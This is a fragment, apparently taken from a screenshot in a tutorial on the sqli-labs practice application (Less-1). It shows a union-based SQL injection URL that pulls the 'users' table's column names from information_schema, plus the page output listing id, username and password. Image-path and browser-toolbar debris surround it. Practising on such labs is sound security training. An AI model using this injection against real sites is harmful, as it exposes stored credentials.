 123.56.166.12:8802/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users'--+ 130%
2345网址导航 - 致力...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1